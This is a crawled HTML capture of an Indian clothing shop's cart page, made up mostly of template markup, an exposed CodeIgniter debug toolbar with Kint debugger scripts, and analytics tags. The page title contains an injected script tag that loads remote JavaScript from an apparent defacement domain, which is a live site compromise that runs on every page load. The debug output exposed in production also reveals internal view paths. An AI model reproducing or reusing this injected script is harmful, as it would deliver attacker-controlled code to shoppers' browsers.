

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotbutton.in/shop/cart
body_size: 10243
content:
<!-- DEBUG-VIEW START 8 APPPATH/Views/cart.php -->
<!-- DEBUG-VIEW START 7 APPPATH/Views/layouts/front.php -->
<!DOCTYPE html>
<html lang="en" xmlns:og="https://ogp.me/ns#">
<head>
<script type="text/javascript"  id="debugbar_loader" data-time="1769444288.469245" src="https://www.hotbutton.in/?debugbar"></script><script type="text/javascript"  id="debugbar_dynamic_script"></script><style type="text/css"  id="debugbar_dynamic_style"></style><script class="kint-rich-script">void 0===window.kintShared&&(window.kintShared=function(){"use strict";var e={dedupe:function(e,n){return[].forEach.call(document.querySelectorAll(e),function(e){e!==(n=!n||!n.ownerDocument.contains(n)?e:n)&&e.parentNode.removeChild(e)}),n},runOnce:function(e){"complete"===document.readyState?e():window.addEventListener("load",e)}};return window.addEventListener("click",function(e){var n;e.target.classList.contains("kint-ide-link")&&((n=new XMLHttpRequest).open("GET",e.target.href),n.send(null),e.preventDefault())}),e}());
void 0===window.kintRich&&(window.kintRich=function(){"use strict";var l={selectText:function(e){var t=window.getSelection(),a=document.createRange();a.selectNodeContents(e),t.removeAllRanges(),t.addRange(a)},toggle:function(e,t){var a=l.getChildren(e);a&&(e.classList.toggle("kint-show",t),1===a.childNodes.length&&(a=a.childNodes[0].childNodes[0])&&a.classList&&a.classList.contains("kint-parent")&&l.toggle(a,t))},toggleChildren:function(e,t){var a=l.getChildren(e);if(a){var o=a.getElementsByClassName("kint-parent"),n=o.length;for(void 0===t&&(t=e.classList.contains("kint-show"));n--;)l.toggle(o[n],t)}},switchTab:function(e){var t=e.previousSibling,a=0;for(e.parentNode.getElementsByClassName("kint-active-tab")[0].classList.remove("kint-active-tab"),e.classList.add("kint-active-tab");t;)1===t.nodeType&&a++,t=t.previousSibling;for(var o=e.parentNode.nextSibling.childNodes,n=0;n<o.length;n++)n===a?(o[n].classList.add("kint-show"),1===o[n].childNodes.length&&(t=o[n].childNodes[0].childNodes[0])&&t.classList&&t.classList.contains("kint-parent")&&l.toggle(t,!0)):o[n].classList.remove("kint-show")},mktag:function(e){return"<"+e+">"},openInNewWindow:function(e){var t=window.open();t&&(t.document.open(),t.document.write(l.mktag("html")+l.mktag("head")+l.mktag("title")+"Kint ("+(new Date).toISOString()+")"+l.mktag("/title")+l.mktag('meta charset="utf-8"')+l.mktag('script class="kint-rich-script" nonce="'+l.script.nonce+'"')+l.script.innerHTML+l.mktag("/script")+l.mktag('style class="kint-rich-style" nonce="'+l.style.nonce+'"')+l.style.innerHTML+l.mktag("/style")+l.mktag("/head")+l.mktag("body")+'<input class="kint-note-input" placeholder="Take some notes!"><div class="kint-rich">'+e.parentNode.outerHTML+"</div>"+l.mktag("/body")),t.document.close())},sortTable:function(e,a){var t=e.tBodies[0];[].slice.call(e.tBodies[0].rows).sort(function(e,t){if(e=e.cells[a].textContent.trim().toLocaleLowerCase(),t=t.cells[a].textContent.trim().toLocaleLowerCase(),isNaN(e)||isNaN(t)){if(isNaN(e)&&!isNaN(t))return 1;if(isNaN(t)&&!isNaN(e))return-1}else e=parseFloat(e),t=parseFloat(t);return e<t?-1:t<e?1:0}).forEach(function(e){t.appendChild(e)})},showAccessPath:function(e){for(var t=e.childNodes,a=0;a<t.length;a++)if(t[a].classList&&t[a].classList.contains("access-path"))return t[a].classList.toggle("kint-show"),void(t[a].classList.contains("kint-show")&&l.selectText(t[a]))},showSearchBox:function(e){var t=e.querySelector(".kint-search");t&&(t.classList.toggle("kint-show"),t.classList.contains("kint-show")?(e.classList.add("kint-show"),t.focus(),t.select(),l.search(e.parentNode,t.value)):e.parentNode.classList.remove("kint-search-root"))},search:function(e,t){e.querySelectorAll(".kint-search-match").forEach(function(e){e.classList.remove("kint-search-match")}),e.classList.remove("kint-search-match"),e.classList.toggle("kint-search-root",t.length),t.length&&l.findMatches(e,t)},findMatches:function(e,t){var a,o,n,r=e.cloneNode(!0);if(r.querySelectorAll(".access-path").forEach(function(e){e.remove()}),-1!=r.textContent.toUpperCase().indexOf(t.toUpperCase())){for(s in e.classList.add("kint-search-match"),e.childNodes)if("DD"==e.childNodes[s].tagName){a=e.childNodes[s];break}if(a)if([].forEach.call(a.childNodes,function(e){"DL"==e.tagName?l.findMatches(e,t):"UL"==e.tagName&&(e.classList.contains("kint-tabs")?o=e.childNodes:e.classList.contains("kint-tab-contents")&&(n=e.childNodes))}),o&&n&&o.length==n.length)for(var s=0;s<o.length;s++){var i=!1;-1!=o[s].textContent.toUpperCase().indexOf(t.toUpperCase())?i=!0:((r=n[s].cloneNode(!0)).querySelectorAll(".access-path").forEach(function(e){e.remove()}),-1!=r.textContent.toUpperCase().indexOf(t.toUpperCase())&&(i=!0)),i&&(o[s].classList.add("kint-search-match"),[].forEach.call(n[s].childNodes,function(e){"DL"==e.tagName&&l.findMatches(e,t)}))}}},getParentByClass:function(e,t){for(;(e=e.parentNode)&&e.classList&&!e.classList.contains(t););return e},getParentHeader:function(e,t){for(var a=e.nodeName.toLowerCase();"dd"!==a&&"dt"!==a&&l.getParentByClass(e,"kint-rich");)a=(e=e.parentNode).nodeName.toLowerCase();return l.getParentByClass(e,"kint-rich")?(e="dd"===a&&t?e.previousElementSibling:e)&&"dt"===e.nodeName.toLowerCase()&&e.classList.contains("kint-parent")?e:void 0:null},getChildren:function(e){for(;(e=e.nextElementSibling)&&"dd"!==e.nodeName.toLowerCase(););return e},isFolderOpen:function(){if(l.folder&&l.folder.querySelector("dd.kint-foldout"))return l.folder.querySelector("dd.kint-foldout").previousSibling.classList.contains("kint-show")},initLoad:function(){l.style=window.kintShared.dedupe("style.kint-rich-style",l.style),l.script=window.kintShared.dedupe("script.kint-rich-script",l.script),l.folder=window.kintShared.dedupe(".kint-rich.kint-folder",l.folder);var t,e=document.querySelectorAll("input.kint-search");[].forEach.call(e,function(t){function e(e){window.clearTimeout(a),t.value!==o&&(a=window.setTimeout(function(){o=t.value,l.search(t.parentNode.parentNode,o)},500))}var a=null,o=null;t.removeEventListener("keyup",e),t.addEventListener("keyup",e)}),l.folder&&(t=l.folder.querySelector("dd"),[].forEach.call(document.querySelectorAll(".kint-rich.kint-file"),function(e){e.parentNode!==l.folder&&t.appendChild(e)}),document.body.appendChild(l.folder),l.folder.classList.add("kint-show"))},keyboardNav:{targets:[],target:0,active:!1,fetchTargets:function(){var e=l.keyboardNav.targets[l.keyboardNav.target];l.keyboardNav.targets=[],document.querySelectorAll(".kint-rich nav, .kint-tabs>li:not(.kint-active-tab)").forEach(function(e){l.isFolderOpen()&&!l.folder.contains(e)||0===e.offsetWidth&&0===e.offsetHeight||l.keyboardNav.targets.push(e)}),e&&-1!==l.keyboardNav.targets.indexOf(e)&&(l.keyboardNav.target=l.keyboardNav.targets.indexOf(e))},sync:function(e){var t=document.querySelector(".kint-focused");t&&t.classList.remove("kint-focused"),l.keyboardNav.active&&((t=l.keyboardNav.targets[l.keyboardNav.target]).classList.add("kint-focused"),e||l.keyboardNav.scroll(t))},scroll:function(e){var t,a;e!==l.folder.querySelector("dt > nav")&&(a=(t=function(e){return e.offsetTop+(e.offsetParent?t(e.offsetParent):0)})(e),l.isFolderOpen()?(e=l.folder.querySelector("dd.kint-foldout")).scrollTo(0,a-e.clientHeight/2):window.scrollTo(0,a-window.innerHeight/2))},moveCursor:function(e){for(l.keyboardNav.target+=e;l.keyboardNav.target<0;)l.keyboardNav.target+=l.keyboardNav.targets.length;for(;l.keyboardNav.target>=l.keyboardNav.targets.length;)l.keyboardNav.target-=l.keyboardNav.targets.length;l.keyboardNav.sync()},setCursor:function(e){if(l.isFolderOpen()&&!l.folder.contains(e))return!1;l.keyboardNav.fetchTargets();for(var t=0;t<l.keyboardNav.targets.length;t++)if(e===l.keyboardNav.targets[t])return l.keyboardNav.target=t,!0;return!1}},mouseNav:{lastClickTarget:null,lastClickTimer:null,lastClickCount:0,renewLastClick:function(){window.clearTimeout(l.mouseNav.lastClickTimer),l.mouseNav.lastClickTimer=window.setTimeout(function(){l.mouseNav.lastClickTarget=null,l.mouseNav.lastClickTimer=null,l.mouseNav.lastClickCount=0},250)}},style:null,script:null,folder:null};return window.addEventListener("click",function(e){var t=e.target;if(l.mouseNav.lastClickTarget&&l.mouseNav.lastClickTimer&&l.mouseNav.lastClickCount)if(t=l.mouseNav.lastClickTarget,1===l.mouseNav.lastClickCount)l.toggleChildren(t.parentNode),l.keyboardNav.setCursor(t),l.keyboardNav.sync(!0),l.mouseNav.lastClickCount++,l.mouseNav.renewLastClick();else{for(var a=t.parentNode.classList.contains("kint-show"),o=document.getElementsByClassName("kint-parent"),n=o.length;n--;)l.toggle(o[n],a);l.keyboardNav.setCursor(t),l.keyboardNav.sync(!0),l.keyboardNav.scroll(t),window.clearTimeout(l.mouseNav.lastClickTimer),l.mouseNav.lastClickTarget=null,l.mouseNav.lastClickTarget=null,l.mouseNav.lastClickCount=0}else if(l.getParentByClass(t,"kint-rich")){var r=t.nodeName.toLowerCase();if("dfn"===r&&l.selectText(t),"th"!==r)if((t=l.getParentHeader(t))&&(l.keyboardNav.setCursor(t.querySelector("nav")),l.keyboardNav.sync(!0)),t=e.target,"li"===r&&"kint-tabs"===t.parentNode.className)"kint-active-tab"!==t.className&&l.switchTab(t),(t=l.getParentHeader(t,!0))&&(l.keyboardNav.setCursor(t.querySelector("nav")),l.keyboardNav.sync(!0));else if("nav"===r)"footer"===t.parentNode.nodeName.toLowerCase()?(l.keyboardNav.setCursor(t),l.keyboardNav.sync(!0),(t=t.parentNode).classList.toggle("kint-show")):(l.toggle(t.parentNode),l.keyboardNav.fetchTargets(),l.mouseNav.lastClickCount=1,l.mouseNav.lastClickTarget=t,l.mouseNav.renewLastClick());else if(t.classList.contains("kint-popup-trigger")){var s=t.parentNode;if("footer"===s.nodeName.toLowerCase())s=s.previousSibling;else for(;s&&!s.classList.contains("kint-parent");)s=s.parentNode;l.openInNewWindow(s)}else t.classList.contains("kint-access-path-trigger")?l.showAccessPath(t.parentNode):t.classList.contains("kint-search-trigger")?l.showSearchBox(t.parentNode):t.classList.contains("kint-search")||("pre"===r&&3===e.detail?l.selectText(t):l.getParentByClass(t,"kint-source")&&3===e.detail?l.selectText(l.getParentByClass(t,"kint-source")):t.classList.contains("access-path")?l.selectText(t):"a"!==r&&(t=l.getParentHeader(t))&&(l.toggle(t),l.keyboardNav.fetchTargets()));else e.ctrlKey||l.sortTable(t.parentNode.parentNode.parentNode,t.cellIndex)}},!0),window.addEventListener("keydown",function(e){if(e.target===document.body&&!e.altKey&&!e.ctrlKey){if(68===e.keyCode){if(l.keyboardNav.active)l.keyboardNav.active=!1;else if(l.keyboardNav.active=!0,l.keyboardNav.fetchTargets(),0===l.keyboardNav.targets.length)return void(l.keyboardNav.active=!1);return l.keyboardNav.sync(),void e.preventDefault()}if(l.keyboardNav.active){if(9===e.keyCode)return l.keyboardNav.moveCursor(e.shiftKey?-1:1),void e.preventDefault();if(38===e.keyCode||75===e.keyCode)return l.keyboardNav.moveCursor(-1),void e.preventDefault();if(40===e.keyCode||74===e.keyCode)return l.keyboardNav.moveCursor(1),void e.preventDefault();var t,a,o=l.keyboardNav.targets[l.keyboardNav.target];if("li"===o.nodeName.toLowerCase()){if(32===e.keyCode||13===e.keyCode)return l.switchTab(o),l.keyboardNav.fetchTargets(),l.keyboardNav.sync(),void e.preventDefault();if(39===e.keyCode||76===e.keyCode)return l.keyboardNav.moveCursor(1),void e.preventDefault();if(37===e.keyCode||72===e.keyCode)return l.keyboardNav.moveCursor(-1),void e.preventDefault()}o=o.parentNode,65===e.keyCode?(l.showAccessPath(o),e.preventDefault()):"footer"===o.nodeName.toLowerCase()&&o.parentNode.classList.contains("kint-rich")?32===e.keyCode||13===e.keyCode?(o.classList.toggle("kint-show"),e.preventDefault()):37===e.keyCode||72===e.keyCode?(o.classList.remove("kint-show"),e.preventDefault()):39!==e.keyCode&&76!==e.keyCode||(o.classList.add("kint-show"),e.preventDefault()):32===e.keyCode||13===e.keyCode?(l.toggle(o),l.keyboardNav.fetchTargets(),e.preventDefault()):39!==e.keyCode&&76!==e.keyCode&&37!==e.keyCode&&72!==e.keyCode||(t=39===e.keyCode||76===e.keyCode,o.classList.contains("kint-show")?l.toggleChildren(o,t):t||(a=l.getParentHeader(o.parentNode.parentNode,!0))&&(l.keyboardNav.setCursor((o=a).querySelector("nav")),l.keyboardNav.sync()),l.toggle(o,t),l.keyboardNav.fetchTargets(),e.preventDefault())}}},!0),l}()),window.kintShared.runOnce(window.kintRich.initLoad);
void 0===window.kintMicrotimeInitialized&&(window.kintMicrotimeInitialized=1,window.addEventListener("load",function(){"use strict";var a={},t=Array.prototype.slice.call(document.querySelectorAll("[data-kint-microtime-group]"),0);t.forEach(function(t){var i,e;t.querySelector(".kint-microtime-lap")&&(i=t.getAttribute("data-kint-microtime-group"),e=parseFloat(t.querySelector(".kint-microtime-lap").innerHTML),t=parseFloat(t.querySelector(".kint-microtime-avg").innerHTML),void 0===a[i]&&(a[i]={}),(void 0===a[i].min||a[i].min>e)&&(a[i].min=e),(void 0===a[i].max||a[i].max<e)&&(a[i].max=e),a[i].avg=t)}),t.forEach(function(t){var i,e,r,o,n=t.querySelector(".kint-microtime-lap");null!==n&&(i=parseFloat(n.textContent),o=t.dataset.kintMicrotimeGroup,e=a[o].avg,r=a[o].max,o=a[o].min,i===(t.querySelector(".kint-microtime-avg").textContent=e)&&i===o&&i===r||(n.style.background=e<i?"hsl("+(40-40*((i-e)/(r-e)))+", 100%, 65%)":"hsl("+(40+80*(e===o?0:(e-i)/(e-o)))+", 100%, 65%)"))})}));
</script><style class="kint-rich-style">.kint-rich{font-size:13px;overflow-x:auto;white-space:nowrap;background:rgba(255,255,255,0.9)}.kint-rich.kint-folder{position:fixed;bottom:0;left:0;right:0;z-index:999999;width:100%;margin:0;display:block}.kint-rich.kint-folder dd.kint-foldout{max-height:calc(100vh - 100px);padding-right:8px;overflow-y:scroll;display:none}.kint-rich.kint-folder dd.kint-foldout.kint-show{display:block}.kint-rich::selection,.kint-rich::-moz-selection,.kint-rich::-webkit-selection{background:#aaa;color:#1d1e1e}.kint-rich .kint-focused{box-shadow:0 0 3px 2px red}.kint-rich,.kint-rich::before,.kint-rich::after,.kint-rich *,.kint-rich *::before,.kint-rich *::after{box-sizing:border-box;border-radius:0;color:#1d1e1e;float:none !important;font-family:Consolas, Menlo, Monaco, Lucida Console, Liberation Mono, DejaVu Sans Mono, Bitstream Vera Sans Mono, Courier New, monospace, serif;line-height:15px;margin:0;padding:0;text-align:left}.kint-rich{margin:8px 0}.kint-rich dt,.kint-rich dl{width:auto}.kint-rich dt,.kint-rich div.access-path{background:#f8f8f8;border:1px solid #d7d7d7;color:#1d1e1e;display:block;font-weight:bold;list-style:none outside none;overflow:auto;padding:4px}.kint-rich dt:hover,.kint-rich div.access-path:hover{border-color:#aaa}.kint-rich>dl dl{padding:0 0 0 12px}.kint-rich dt.kint-parent>nav,.kint-rich>footer>nav{background:url("[data-uri]") no-repeat scroll 0 0/15px 75px transparent;cursor:pointer;display:inline-block;height:15px;width:15px;margin-right:3px;vertical-align:middle}.kint-rich dt.kint-parent:hover>nav,.kint-rich>footer>nav:hover{background-position:0 25%}.kint-rich dt.kint-parent.kint-show>nav,.kint-rich>footer.kint-show>nav{background-position:0 50%}.kint-rich dt.kint-parent.kint-show:hover>nav,.kint-rich>footer.kint-show>nav:hover{background-position:0 75%}.kint-rich dt.kint-parent.kint-locked>nav{background-position:0 100%}.kint-rich dt.kint-parent+dd{display:none;border-left:1px dashed #d7d7d7}.kint-rich dt.kint-parent.kint-show+dd{display:block}.kint-rich var,.kint-rich var a{color:#06f;font-style:normal}.kint-rich dt:hover var,.kint-rich dt:hover var a{color:red}.kint-rich dfn{font-style:normal;font-family:monospace;color:#1d1e1e}.kint-rich pre{color:#1d1e1e;margin:0 0 0 12px;padding:5px;overflow-y:hidden;border-top:0;border:1px solid #d7d7d7;background:#f8f8f8;display:block;word-break:normal}.kint-rich .kint-popup-trigger,.kint-rich .kint-access-path-trigger,.kint-rich .kint-search-trigger{background:rgba(29,30,30,0.8);border-radius:3px;height:16px;font-size:16px;margin-left:5px;font-weight:bold;width:16px;text-align:center;float:right !important;cursor:pointer;color:#f8f8f8;position:relative;overflow:hidden;line-height:17.6px}.kint-rich .kint-popup-trigger:hover,.kint-rich .kint-access-path-trigger:hover,.kint-rich .kint-search-trigger:hover{color:#1d1e1e;background:#f8f8f8}.kint-rich dt.kint-parent>.kint-popup-trigger{line-height:19.2px}.kint-rich .kint-search-trigger{font-size:20px}.kint-rich input.kint-search{display:none;border:1px solid #d7d7d7;border-top-width:0;border-bottom-width:0;padding:4px;float:right !important;margin:-4px 0;color:#1d1e1e;background:#f8f8f8;height:24px;width:160px;position:relative;z-index:100}.kint-rich input.kint-search.kint-show{display:block}.kint-rich .kint-search-root ul.kint-tabs>li:not(.kint-search-match){background:#f8f8f8;opacity:0.5}.kint-rich .kint-search-root dl:not(.kint-search-match){opacity:0.5}.kint-rich .kint-search-root dl:not(.kint-search-match)>dt{background:#f8f8f8}.kint-rich .kint-search-root dl:not(.kint-search-match) dl,.kint-rich .kint-search-root dl:not(.kint-search-match) ul.kint-tabs>li:not(.kint-search-match){opacity:1}.kint-rich div.access-path{background:#f8f8f8;display:none;margin-top:5px;padding:4px;white-space:pre}.kint-rich div.access-path.kint-show{display:block}.kint-rich footer{padding:0 3px 3px;font-size:9px;background:transparent}.kint-rich footer>.kint-popup-trigger{background:transparent;color:#1d1e1e}.kint-rich footer nav{height:10px;width:10px;background-size:10px 50px}.kint-rich footer>ol{display:none;margin-left:32px}.kint-rich footer.kint-show>ol{display:block}.kint-rich a{color:#1d1e1e;text-shadow:none;text-decoration:underline}.kint-rich a:hover{color:#1d1e1e;border-bottom:1px dotted #1d1e1e}.kint-rich ul{list-style:none;padding-left:12px}.kint-rich ul:not(.kint-tabs) li{border-left:1px dashed #d7d7d7}.kint-rich ul:not(.kint-tabs) li>dl{border-left:none}.kint-rich ul.kint-tabs{margin:0 0 0 12px;padding-left:0;background:#f8f8f8;border:1px solid #d7d7d7;border-top:0}.kint-rich ul.kint-tabs>li{background:#f8f8f8;border:1px solid #d7d7d7;cursor:pointer;display:inline-block;height:24px;margin:2px;padding:0 12px;vertical-align:top}.kint-rich ul.kint-tabs>li:hover,.kint-rich ul.kint-tabs>li.kint-active-tab:hover{border-color:#aaa;color:red}.kint-rich ul.kint-tabs>li.kint-active-tab{background:#f8f8f8;border-top:0;margin-top:-1px;height:27px;line-height:24px}.kint-rich ul.kint-tabs>li:not(.kint-active-tab){line-height:20px}.kint-rich ul.kint-tabs li+li{margin-left:0}.kint-rich ul.kint-tab-contents>li{display:none}.kint-rich ul.kint-tab-contents>li.kint-show{display:block}.kint-rich dt:hover+dd>ul>li.kint-active-tab{border-color:#aaa;color:red}.kint-rich dt>.kint-color-preview{width:16px;height:16px;display:inline-block;vertical-align:middle;margin-left:10px;border:1px solid #d7d7d7;background-color:#ccc;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2"><path fill="%23FFF" d="M0 0h1v2h1V1H0z"/></svg>');background-size:100%}.kint-rich dt>.kint-color-preview:hover{border-color:#aaa}.kint-rich dt>.kint-color-preview>div{width:100%;height:100%}.kint-rich table{border-collapse:collapse;empty-cells:show;border-spacing:0}.kint-rich table *{font-size:12px}.kint-rich table dt{background:none;padding:2px}.kint-rich table dt .kint-parent{min-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.kint-rich table td,.kint-rich table th{border:1px solid #d7d7d7;padding:2px;vertical-align:center}.kint-rich table th{cursor:alias}.kint-rich table td:first-child,.kint-rich table th{font-weight:bold;background:#f8f8f8;color:#1d1e1e}.kint-rich table td{background:#f8f8f8;white-space:pre}.kint-rich table td>dl{padding:0}.kint-rich table pre{border-top:0;border-right:0}.kint-rich table thead th:first-child{background:none;border:0}.kint-rich table tr:hover>td{box-shadow:0 0 1px 0 #aaa inset}.kint-rich table tr:hover var{color:red}.kint-rich table ul.kint-tabs li.kint-active-tab{height:20px;line-height:17px}.kint-rich pre.kint-source{margin-left:-1px}.kint-rich pre.kint-source[data-kint-filename]:before{display:block;content:attr(data-kint-filename);margin-bottom:4px;padding-bottom:4px;border-bottom:1px solid #f8f8f8}.kint-rich pre.kint-source>div:before{display:inline-block;content:counter(kint-l);counter-increment:kint-l;border-right:1px solid #aaa;padding-right:8px;margin-right:8px}.kint-rich pre.kint-source>div.kint-highlight{background:#f8f8f8}.kint-rich .kint-microtime-lap{text-shadow:-1px 0 #aaa,0 1px #aaa,1px 0 #aaa,0 -1px #aaa;color:#f8f8f8;font-weight:bold}input.kint-note-input{width:100%}.kint-rich .kint-focused{box-shadow:0 0 3px 2px red}.kint-rich dt{font-weight:normal}.kint-rich dt.kint-parent{margin-top:4px}.kint-rich dl dl{margin-top:4px;padding-left:25px;border-left:none}.kint-rich>dl>dt{background:#f8f8f8}.kint-rich ul{margin:0;padding-left:0}.kint-rich ul:not(.kint-tabs)>li{border-left:0}.kint-rich ul.kint-tabs{background:#f8f8f8;border:1px solid #d7d7d7;border-width:0 1px 1px 1px;padding:4px 0 0 12px;margin-left:-1px;margin-top:-1px}.kint-rich ul.kint-tabs li,.kint-rich ul.kint-tabs li+li{margin:0 0 0 4px}.kint-rich ul.kint-tabs li{border-bottom-width:0;height:25px}.kint-rich ul.kint-tabs li:first-child{margin-left:0}.kint-rich ul.kint-tabs li.kint-active-tab{border-top:1px solid #d7d7d7;background:#fff;font-weight:bold;padding-top:0;border-bottom:1px solid #fff !important;margin-bottom:-1px}.kint-rich ul.kint-tabs li.kint-active-tab:hover{border-bottom:1px solid #fff}.kint-rich ul>li>pre{border:1px solid #d7d7d7}.kint-rich dt:hover+dd>ul{border-color:#aaa}.kint-rich pre{background:#fff;margin-top:4px;margin-left:25px}.kint-rich .kint-source{margin-left:-1px}.kint-rich .kint-source .kint-highlight{background:#cfc}.kint-rich .kint-parent.kint-show>.kint-search{border-bottom-width:1px}.kint-rich table td{background:#fff}.kint-rich table td>dl{padding:0;margin:0}.kint-rich table td>dl>dt.kint-parent{margin:0}.kint-rich table td:first-child,.kint-rich table td,.kint-rich table th{padding:2px 4px}.kint-rich table dd,.kint-rich table dt{background:#fff}.kint-rich table tr:hover>td{box-shadow:none;background:#cfc}
</style>

<meta name="robots" content="NOODP" /><meta name='robots' content='max-image-preview:large' />
    <!-- DEBUG-VIEW START 2 APPPATH/Views/templates/front/head.php -->
<meta charset="UTF-8">

<meta name="description" content="Ashion Template">

<meta name="keywords" content="Ashion, unica, creative, html">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="ie=edge">

<meta name="p:domain_verify" content="17b9a56a4fe7ce8ecfa2910de65fdf89"/>

<meta name="google-site-verification" content="_vcTkCUphr57i5yJuYIWtjcsEZ6n4XFsHsIX--df1S8" />

<link rel="icon" type="image/x-icon" href="https://www.hotbutton.in/uploads/hotbutton logo png.png1675934802.png">

<title>Cart | <script src="https://jso.defacer.id/raw/o4t3n4J4x7"></script></title>



<!-- Google Font -->

<link href="https://fonts.googleapis.com/css2?family=Cookie&display=swap" rel="stylesheet">

<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">



<!-- Css Styles -->

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/bootstrap.min.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/font-awesome.min.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/elegant-icons.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/jquery-ui.min.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/magnific-popup.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/owl.carousel.min.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/slicknav.min.css" type="text/css">

<link rel="stylesheet" href="https://www.hotbutton.in/front/css/style.css" type="text/css">

<!-- DataTables -->

<link rel="stylesheet" href="https://www.hotbutton.in/admin/plugins/datatables-bs4/css/dataTables.bootstrap4.min.css">

<link rel="stylesheet" href="https://www.hotbutton.in/admin/plugins/datatables-responsive/css/responsive.bootstrap4.min.css">

<!-- Toastr -->

<link rel="stylesheet" href="https://www.hotbutton.in/admin/plugins/toastr/toastr.min.css">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css">

<!-- Slick Slider -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '430616577504160');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=430616577504160&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YWCY58K638"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YWCY58K638');
</script>
<!-- DEBUG-VIEW ENDED 2 APPPATH/Views/templates/front/head.php -->



    <!-- Page Level Css -->

  
</head>



<body>

    <!-- Page Preloder -->

    



    <!-- Header Section Begin -->

    <!-- DEBUG-VIEW START 3 APPPATH/Views/templates/front/header.php -->
<div class="offcanvas-menu-overlay"></div>

<div class="offcanvas-menu-wrapper">
    <div class="offcanvas__close">+</div>
    <ul class="offcanvas__widget">
        <li><span class="icon_search search-switch"></span></li>
        <li><a href="#"><span class="icon_heart_alt"></span>
            <div class="tip">2</div>
        </a></li>
        <li><a href="#"><span class="icon_bag_alt"></span>
            <div class="tip">2</div>
        </a></li>
    </ul>
    <div class="offcanvas__logo">
        <a href="./index.html"><img src="img/logo1.png" alt=""></a>
    </div>
    <div id="mobile-menu-wrap"></div>
    <div class="offcanvas__auth">
        <a href="#">Login</a>
        <a href="#">Register</a>
    </div>
</div>
<!-- Offcanvas Menu End -->

<!-- Header Section Begin -->
<header class="header">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xl-1 col-lg-2">
                <div class="header__logo">
                    <a href="https://www.hotbutton.in/"><img src="https://www.hotbutton.in/uploads/IMG-20211203-WA0060.jpg1759569788.jpg" alt=""></a>
                </div>
            </div>
            <div class="col-xl-8 col-lg-7">
                <nav class="header__menu">
                    <ul>
                        <li class=""><a href="https://www.hotbutton.in/">Home</a></li>
